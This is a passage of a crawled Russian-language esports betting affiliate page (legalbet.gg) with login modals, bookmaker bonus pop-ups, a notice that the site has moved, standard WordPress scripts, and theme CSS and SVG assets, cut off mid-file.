            <div class="modal_title">Вход в аккаунт</div>

			<form id="form-login" class="form"><div class="form_group">
    <label for="modalLoginEmailInput">Электронная почта</label>

    <div class="extended">
        <input type="text" name="email"
               id="modalLoginEmailInput" readonly>
        <div class="clear"></div>
    </div>

</div>
<div class="form_group">
    <label for="modalLoginPasswordInput">Пароль</label>
    <div class="password-mask">
        <input type="password" name="password" id="modalLoginPasswordInput">
        <div class="show"></div>
    </div>
</div>
<div class="form_group remember">
    <label for="modalLoginRememberInput">
        <input type="checkbox" value="1" name="remember" id="modalLoginRememberInput">
        <span class="checkmark"></span>
        Запомнить меня</label>
</div>

    <input type="hidden" name="comment_content">
    <input type="hidden" name="comment_parent">
    <input type="hidden" name="comment_post_id">
<button class="form_btn" disabled>Войти</button></form>
            <div class="modal_links">
                <a class="forgot_link"
                   href="https://legalbet.gg/wp-login.php?action=lostpassword"
                   data-toggle="modal"
                   data-target="#forgotModal"
                >Забыли пароль?</a>

				            </div>
        </div>
    </div>


    <div class="modal" id="forgotModal" style="display: none">
        <div class="modal_body">
            <div class="modal_close_btn"></div>
            <div class="modal_title">Восстановление пароля</div>
            <div class="modal_description">Укажите почту, а мы пришлем на неё ссылку для восстановления пароля.</div>

			<form id="form-forgot-password" class="form"><div class="form_group">
    <label for="modalForgotEmailInput">Электронная почта</label>
    <div class="extended">
        <input type="text" name="email" id="modalForgotEmailInput">
        <div class="clear"></div>
    </div>
</div><button class="form_btn" disabled>Отправить</button></form>
            <div class="modal_links">
                Вспомнили пароль?
                <a class="login_link"
                   href="https://legalbet.gg/wp-login.php"
                   data-toggle="modal"
                   data-target="#loginModal"
                >Войти</a>
            </div>
        </div>
    </div>



    <div class="modal message alert" id="message" style="display: none">
        <div class="modal_body">
            <div class="modal_close_btn"></div>
            <div class="image"></div>
            <div class="title"></div>
            <div class="description"></div>
            <div class="button close_btn"></div>
        </div>
    </div>



<div class="modal message modal_padding-s another-bookmakers" id="oops-another-bookmakers" style="display: none">
    <div class="modal_body">
        <div class="modal_close_btn"></div>

        
                    <div class="title">Странно, но...</div>
        
                    <div class="modal_description">В данный момент этот букмекер с нами не сотрудничает, но у нас есть отличная альтернатива</div>
        
                    <div class="block block-text"><div id="another-bookmakers-list" class="ui-block__info ui-block_main wysiwyg_text">
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/pari_32-1.svg"
            class="block-rating__img wp-post-image" alt="PARI logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/pari/rating_cs" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        PARI    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            10000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/pari/rating_cs" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/leon-ru_32-1.svg"
            class="block-rating__img wp-post-image" alt="Leon logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/leon/rating" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Leon    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            500 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/leon/rating" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/winline_32-1.svg"
            class="block-rating__img wp-post-image" alt="Winline logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/winline/rating" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Winline    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            3000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/winline/rating" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/betboom_32-1.svg"
            class="block-rating__img wp-post-image" alt="BetBoom logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/betboom/rating" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        BetBoom    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            1000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/betboom/rating" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div></div></div>            </div>
</div>

<div class="modal message modal_padding-s another-bookmakers" id="oops-another-bonuses" style="display: none">
    <div class="modal_body">
        <div class="modal_close_btn"></div>

        
                    <div class="title">Странно, но...</div>
        
                    <div class="modal_description">В данный момент этот букмекер с нами не сотрудничает, но у нас есть отличная альтернатива</div>
        
                    <div class="block block-text"><div id="another-bookmakers-list" class="ui-block__info ui-block_main wysiwyg_text">
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/pari_32-1.svg"
            class="block-rating__img wp-post-image" alt="PARI logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/pari/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        PARI    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            10000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/pari/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/leon-ru_32-1.svg"
            class="block-rating__img wp-post-image" alt="Leon logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/leon/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Leon    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            500 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/leon/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/winline_32-1.svg"
            class="block-rating__img wp-post-image" alt="Winline logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/winline/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        Winline    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            3000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/winline/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div>
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
                <img width="32" height="32" src="https://legalbet.gg/wp-content/uploads/2025/04/betboom_32-1.svg"
            class="block-rating__img wp-post-image" alt="BetBoom logo" decoding="async" loading="lazy"/>
    </div>
    <a href="https://legalbet.gg/go/betboom/bonus" class="block-rating__name block-rating__name_size-s" rel="nofollow" target="_blank">
        BetBoom    </a>
    <div class="block-rating__container">
        <div class="block-rating__type-bonus-value block-rating__type-bonus-value_size-s">
            1000 ₽                  
        </div>
    </div>
    <a href="https://legalbet.gg/go/betboom/bonus" class="block-rating__btn button-affiliate button-affiliate_red" rel="nofollow" target="_blank">Перейти</a>
</div></div></div>            </div>
</div>
    <div class="cookies_message">
        <div class="cookies_message_text">Используя сайт Legalbet.gg, ты соглашаешься с тем, что мы используем <a
                    href="/cookies-policy/">файлы
                куки</a>.
        </div>
        <button class="cookies_message_btn">ОК</button>
    </div>

    <div class="overlay" style="display: none"></div>

    <div id="user_bottom_menu"></div>

    <div class="ups_overlay">
<div class="ups">
    <div class="ups_img"></div>
    <div class="ups_title">Уважаемые посетители, мы переехали!</div>
    <div class="ups_description">Сайт Legalbet.gg прекратил свою деятельность, но мы продолжаем рассказывать об актуальных новостях киберспорта, публиковать прогнозы на главные киберспортивные события и освещать лучшие акции легальных букмекерских контор для любителей кибера <br> на
        <a href="https://legalbet.ru/">Legalbet.ru</a>.
    </div>
    <a class="ups_btn" href="https://legalbet.ru/">Перейти на сайт</a>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/legalbet_gg/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cbzxy.com/ay/loader.js?ver=2.0.0" id="cbzxy-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="js_bundle-js-extra">
/* <![CDATA[ */
var ajax_wp_nonce = {"nonce":"43616a1ce9"};
//# sourceURL=js_bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://legalbet.gg/wp-content/themes/legalbet_gg/assets/main.bundle.js?ver=2.0.0" id="js_bundle-js"></script>
<script type="text/javascript" src="https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.js?ver=2.0.0" id="comments_js_bundle-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://legalbet.gg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://legalbet.gg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body></html>
<!-- Dynamic page generated in 0.394 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 10:36:56 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.css?ver=2.0.0
body_size: 1391
content:
.comments{padding-top:28px;width:100%}.comments .error{color:#ccc;font-size:12px;font-weight:400;line-height:21px}.comments h2{margin-bottom:24px}.comments #reply-title{display:none}.comments textarea{background-color:#1c1c25;border:0;color:#a0a7ab;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:26px;padding:16px;resize:none;width:100%}.comments textarea:focus-visible{border:0;outline:0}.comments_form{background-color:#1c1c25;border:1px solid #6c6e78;border-radius:18px;overflow:hidden;position:relative;scroll-margin:170px}.comments_form .form-submit{height:50px}.comments_form .form-group{display:flex;margin-bottom:6px}.comments_form #cancel-comment-reply-link{background-color:#23232f;border-radius:8px;bottom:16px;color:#fff;cursor:pointer;display:none;font-size:14px;font-weight:700;height:32px;line-height:22px;padding-left:18px;padding-right:18px;position:absolute;right:66px;transition:all .3s ease}.comments_form #cancel-comment-reply-link:hover{background-color:#2a2a35}.comments_form input[type=submit]{background:#f64747 url(images/arrow-up.svg) 50%/24px no-repeat;border-radius:8px;bottom:16px;cursor:pointer;display:none;height:32px;overflow:hidden;position:absolute;right:16px;text-indent:-9999px;transition:all .3s ease;width:40px}.comments_form input[type=submit]:hover{background-color:#ff6363}.comments .comment_text{display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical;color:#fff;font-size:16px;font-weight:400;line-height:26px;margin-bottom:12px;overflow:hidden;width:100%;word-break:break-all}.comments .comment_text.show-full{-webkit-line-clamp:none}.comments .comment_text:has(+.read-more-btn[style]){margin-bottom:0}.comments .comment .spoiler{color:var(--wp--preset--color--blue-500);cursor:pointer;font-size:14px;font-weight:400;line-height:22px;margin-top:12px;transition:all .3s ease}.comments .comment .spoiler:hover{color:var(--wp--preset--color--blue-400)}.comments .comment .read-more-btn{color:#f64747;cursor:pointer;display:none;font-weight:400;line-height:26px;margin-bottom:12px;transition:all .3s ease;width:100%}.comments .comment .read-more-btn:hover{color:#ff6363}.comments .comment_info{display:flex;flex-direction:column;margin-bottom:8px;min-height:32px;padding-left:44px;position:relative;width:100%}.comments .user_avatar{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;left:0;position:absolute;top:0;width:32px}.comments .children{display:none;gap:18px}.comments .children.show{display:flex!important}.comments .media-body{align-items:center;display:flex;flex-wrap:wrap}.comments .media-body+form{margin-top:16px}.comments .reaction{display:flex;gap:16px;margin-right:auto}.comments .reaction_item{align-items:center;background-color:transparent;cursor:pointer;display:flex;gap:4px;transition:all .3s ease}.comments .reaction_item:before{background:url(images/like.svg) 50%/contain no-repeat;content:"";display:flex;flex-shrink:0;height:18px;width:20px}.comments .reaction_item:hover{opacity:.7}.comments .reaction_item.active:before{filter:brightness(0) invert(1)}.comments .reaction_item.active span{color:#fff}.comments .reaction_item+button:before{transform:scaleY(-1)}.comments .reaction_item span{color:#a0a7ab}.comments .username{color:#fff;font-size:16px;font-weight:700;line-height:24px}.comments .date{color:#6c6e78;font-size:14px;font-weight:400;line-height:22px}.comments .comment-reply-link{background-color:transparent;color:#6c6e78;cursor:pointer;font-size:14px;font-weight:600;line-height:22px;margin-right:28px;transition:all .3s ease}.comments .comment-reply-link:hover{color:#b0b3c2}.comments #load-more-comments{align-items:center;background-color:#23232f;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-size:16px;font-weight:700;gap:4px;justify-content:center;line-height:24px;min-height:48px;transition:all .3s ease;width:100%}.comments #load-more-comments:hover{background-color:#2a2a35;color:#fff}.comments #load-more-comments span{color:#565860}.comments ul{display:flex;flex-direction:column;gap:32px}.comments ul:not(.children){margin-bottom:18px;margin-top:24px}.comments ul.children{margin-top:32px}.comments ul.comment-list .children{padding-left:32px}


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/arrow-up.svg
body_size: 227
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.57 9.57L12.5 3.5L6.42999 9.57" stroke="white" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.5 20.5V3.67001" stroke="white" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/telegram_icon.svg
body_size: 626
content:
<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.51239 8.662C7.41795 5.94538 11.3559 4.15442 13.3263 3.28911C18.9521 0.818495 20.1211 0.389323 20.883 0.375151C21.0506 0.372034 21.4253 0.415884 21.668 0.623826C21.873 0.799407 21.9294 1.03659 21.9563 1.20306C21.9833 1.36953 22.0169 1.74876 21.9902 2.04507C21.6854 5.42716 20.3662 13.6346 19.6951 17.4226C19.4111 19.0254 18.852 19.5629 18.3107 19.6155C17.1343 19.7298 16.2409 18.7946 15.1015 18.006C13.3186 16.772 12.3113 16.0038 10.5807 14.7997C8.58058 13.4081 9.87715 12.6432 11.017 11.3932C11.3153 11.0661 16.4986 6.08825 16.5989 5.63668C16.6115 5.58021 16.6231 5.36969 16.5046 5.25853C16.3862 5.14737 16.2114 5.18538 16.0852 5.21561C15.9064 5.25847 13.0581 7.24619 7.54035 11.1788C6.73187 11.765 5.99958 12.0505 5.34347 12.0356C4.62016 12.0191 3.2288 11.6038 2.19447 11.2488C0.925826 10.8134 -0.0824703 10.5832 0.00532971 9.8437C0.0510613 9.45854 0.553413 9.06464 1.51239 8.662Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/uploads/2025/04/leon-ru_32-1.svg
body_size: 1118
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><rect width="32" height="32" fill="#212428"></rect><path d="M14.2662 3.11317C15.5441 2.92366 16.8694 2.99473 18.1473 3.16055C19.2359 5.12678 20.2299 7.11669 21.3421 9.05922C23.401 9.48563 25.5072 9.7936 27.5661 10.1963L27.6134 10.22C28.2051 11.4519 28.631 12.7548 28.8204 14.1288C27.4004 15.6923 25.9569 17.2558 24.5133 18.7956C24.7263 20.9039 25.1286 22.9886 25.2232 25.097C24.3003 26.1156 23.1407 26.9211 21.9338 27.5607C19.9932 26.6131 18.029 25.7129 16.0648 24.789C14.1242 25.784 12.1127 26.6605 10.1485 27.6554C9.01254 27.0632 7.9476 26.3051 7.00099 25.4286C7.23764 23.2255 7.52163 20.9987 7.75828 18.7956C6.22004 17.1847 4.70546 15.5264 3.14355 13.9392C3.30921 12.6837 3.73519 11.4755 4.27949 10.3148C6.52769 9.91204 8.79955 9.48563 11.0241 8.98815C12.16 7.02193 13.2013 5.05571 14.2662 3.11317Z" fill="white"></path><path d="M4.32715 10.2911C6.12571 6.42968 10.0305 3.56326 14.2666 3.11316C13.2016 5.05569 12.1367 7.02192 11.0481 8.96445C8.82355 9.46193 6.57535 9.88834 4.32715 10.2911ZM18.1713 3.13685C22.1944 3.77646 25.9099 6.45337 27.5901 10.1726C25.5312 9.76989 23.425 9.46193 21.3661 9.03552C20.2539 7.09298 19.2599 5.10307 18.1713 3.13685Z" fill="#D71015"></path><path d="M12.3257 11.1676C14.6686 11.0255 17.0824 11.1676 19.4489 11.0966L19.5909 11.215C20.3246 13.4418 20.9872 15.6686 21.7918 17.8717C19.9696 19.4115 17.887 20.7382 15.9702 22.2069C14.0296 20.7618 11.9707 19.4115 10.1485 17.8717C10.9295 15.6686 11.6157 13.4181 12.3257 11.1676ZM3.19092 13.9156C4.75282 15.5028 6.2674 17.1611 7.80564 18.7719C7.54532 20.975 7.26134 23.1782 7.04835 25.405C3.97187 22.5386 2.43363 18.0376 3.19092 13.9156ZM24.537 18.7719C25.9806 17.2084 27.4241 15.6686 28.844 14.1051C29.483 18.0376 28.1341 22.3017 25.2469 25.0733C25.1523 22.965 24.7736 20.8803 24.537 18.7719ZM10.1722 27.6081C12.1364 26.6368 14.1243 25.7366 16.0885 24.7417C18.0527 25.6656 20.0169 26.5658 21.9575 27.5133C18.3603 29.4796 13.7929 29.4796 10.1722 27.6081Z" fill="#D71015"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/menu_arrow.svg
body_size: 231
content:
<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.95998 1.4751L5.69998 4.7351C5.31498 5.1201 4.68498 5.1201 4.29998 4.7351L1.03998 1.4751" stroke="white" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/logo.svg
body_size: 4105
content:
<svg xmlns="http://www.w3.org/2000/svg" width="197" height="44" viewBox="0 0 666 147" fill="none"><path d="M254.711 101.426H272.796V12H254.711V101.426Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M301.632 40.712C304.072 39.0221 306.744 37.7192 309.601 36.7958C312.475 35.8617 315.632 35.4039 319.094 35.4039C323.564 35.4039 327.721 36.0999 331.554 37.4916C335.393 38.8808 338.692 40.9475 341.482 43.6891C344.256 46.4229 346.448 49.8631 348.061 53.9913C349.666 58.1274 350.464 62.9724 350.464 68.5446C350.464 73.9312 349.478 78.7684 347.486 83.0222C345.504 87.2837 342.791 90.8886 339.331 93.8474C335.868 96.7854 331.846 99.0482 327.25 100.615C322.655 102.175 317.729 102.959 312.508 102.959C307.463 102.959 302.553 102.57 297.835 101.803C293.121 101.06 288.355 99.7807 283.549 98.015V12.0031H301.632V40.712ZM313.021 87.133C315.636 87.133 318.123 86.7381 320.48 85.9402C322.853 85.1318 324.883 83.9362 326.632 82.322C328.347 80.7315 329.72 78.7694 330.735 76.4516C331.737 74.1259 332.25 71.4549 332.25 68.4174C332.25 62.9368 330.802 58.7196 327.884 55.766C324.975 52.8074 321.242 51.3396 316.693 51.3396C310.618 51.3396 305.602 53.2415 301.634 57.0375V85.4928C305.177 86.5941 308.972 87.133 313.021 87.133Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M380.152 83.716C383.149 85.9998 387.34 87.1327 392.733 87.1327C400.752 87.1327 407.746 85.1 413.742 81.0685L421.457 94.2224C417.07 97.3327 412.481 99.5722 407.675 100.919C402.861 102.288 397.549 102.96 391.72 102.96C386.079 102.96 381.065 102.139 376.682 100.54C372.289 98.947 368.626 96.6656 365.671 93.7122C362.718 90.7665 360.465 87.219 358.902 83.0777C357.337 78.9652 356.559 74.3583 356.559 69.2961C356.559 64.5767 357.389 60.1581 359.041 56.0168C360.675 51.8834 363.028 48.2967 366.119 45.2595C369.193 42.2327 372.9 39.8363 377.253 38.0547C381.588 36.2942 386.417 35.402 391.72 35.402C396.282 35.402 400.479 36.1371 404.312 37.6152C408.153 39.0934 411.437 41.1836 414.177 43.8782C416.93 46.5753 419.056 49.7957 420.567 53.5577C422.094 57.3013 422.851 61.5053 422.851 66.1385C422.851 67.6533 422.738 69.1732 422.53 70.6905C422.319 72.2106 422.046 73.6414 421.703 74.9939H374.642C375.322 78.5388 377.16 81.4322 380.152 83.716ZM400.969 53.8755C398.852 51.8428 395.609 50.8356 391.216 50.8356C386.758 50.8356 383.236 51.8009 380.65 53.7421C378.093 55.6858 376.266 58.336 375.159 61.7054H404.376C404.208 58.5061 403.08 55.8926 400.969 53.8755Z" fill="#F6F6F6"/><path d="M468.655 83.2146C467.144 84.2166 465.475 85.025 463.661 85.6214C461.844 86.2181 459.85 86.49 457.655 86.49C454.959 86.49 452.821 85.7915 451.272 84.3579C449.709 82.9164 448.932 80.8576 448.932 78.1526V52.9779H470.311V36.9178H448.932V19.9706H430.841V36.9178C430.841 42.2852 430.841 58.3148 430.841 61.938C430.841 65.5483 430.876 79.2932 430.876 79.2932C431.101 87.0264 433.09 92.8524 436.914 96.7478C440.95 100.881 446.685 102.958 454.109 102.958C458.16 102.958 461.834 102.482 465.118 101.559C468.409 100.635 471.606 99.1442 474.725 97.1323L468.655 83.2146Z" fill="#F6F6F6"/><path d="M11 101.36H28.6346V14.1654H11V101.36Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M59.9155 84.0877C62.8268 86.3115 66.9197 87.4206 72.1818 87.4206C79.9925 87.4206 86.8196 85.4456 92.6548 81.5004L100.174 94.3246C95.8996 97.367 91.4232 99.549 86.7342 100.862C82.0473 102.181 76.8707 102.835 71.196 102.835C65.686 102.835 60.797 102.052 56.5227 100.493C52.2464 98.9342 48.6682 96.7104 45.7882 93.8353C42.9164 90.955 40.7157 87.5017 39.1944 83.4729C37.6731 79.4442 36.9083 74.9628 36.9083 70.029C36.9083 65.4298 37.7148 61.1106 39.3132 57.0818C40.9158 53.0556 43.2249 49.5605 46.2216 46.5992C49.2205 43.6376 52.8362 41.2963 57.0771 39.567C61.3076 37.8431 66.0153 36.9772 71.196 36.9772C75.6349 36.9772 79.7216 37.7018 83.4707 39.1354C87.2052 40.5769 90.4124 42.6148 93.0841 45.2415C95.7599 47.8731 97.8356 51.0204 99.3131 54.6777C100.791 58.3349 101.535 62.4291 101.535 66.9497C101.535 68.4303 101.43 69.9112 101.226 71.3892C101.022 72.8673 100.755 74.2642 100.42 75.5803H54.5471C55.2036 79.0334 56.9896 81.8693 59.9155 84.0877ZM80.2009 54.986C78.1461 53.0108 74.9806 52.0244 70.7063 52.0244C66.3487 52.0244 62.9164 52.9689 60.4073 54.863C57.8982 56.7544 56.1101 59.3444 55.039 62.6302H83.5269C83.3686 59.509 82.2536 56.9584 80.2009 54.986Z" fill="#F6F6F6"/><path fill-rule="evenodd" clip-rule="evenodd" d="M243.485 87.787C244.389 87.787 245.087 87.6692 245.579 87.4233V101.786C245.369 101.843 245.162 101.904 244.955 101.965C244.478 102.106 244.001 102.247 243.485 102.345C242.168 102.591 240.692 102.712 239.048 102.712C235.595 102.712 232.677 101.974 230.289 100.493C227.909 99.0125 226.386 96.5039 225.729 92.9746C223.345 96.4253 220.344 98.9342 216.724 100.493C213.109 102.052 208.876 102.835 204.021 102.835C196.706 102.835 190.891 101.05 186.573 97.4744C182.258 93.8955 180.099 88.6973 180.099 81.872C180.099 78.5024 180.801 75.5411 182.195 72.9903C183.589 70.4422 185.586 68.3074 188.178 66.5808C190.762 64.8542 193.853 63.562 197.429 62.6961C200.999 61.83 205.01 61.4011 209.451 61.4011C212 61.4011 214.32 61.5632 216.416 61.8929C218.519 62.2251 220.507 62.6306 222.399 63.1302V61.1577C222.399 58.4422 221.455 56.3205 219.563 54.8007C217.669 53.2806 214.755 52.5221 210.81 52.5221C203.733 52.5221 196.952 54.0811 190.456 57.2075L183.552 44.3833C187.988 41.7514 192.452 39.86 196.931 38.7063C201.416 37.5578 206.079 36.9772 210.929 36.9772C215.945 36.9772 220.284 37.6364 223.939 38.9497C227.597 40.2708 230.598 42.0995 232.944 44.4408C235.287 46.7876 237.018 49.5997 238.121 52.8909C239.231 56.1767 239.79 59.8366 239.79 63.8654V82.8582C239.79 86.1492 241.022 87.787 243.485 87.787ZM218.577 84.3974C221.211 82.2182 222.522 79.6911 222.522 76.8186V75.3379C218.744 74.4326 214.555 73.9802 209.943 73.9802C205.752 73.9802 202.735 74.6158 200.878 75.8924C199.034 77.1691 198.104 78.8748 198.104 81.0122C198.104 83.0659 198.823 84.6904 200.267 85.8781C201.703 87.0711 203.989 87.6701 207.113 87.6701C212.123 87.6701 215.947 86.5793 218.577 84.3974Z" fill="#F6F6F6"/><path fill-rule="evenodd" 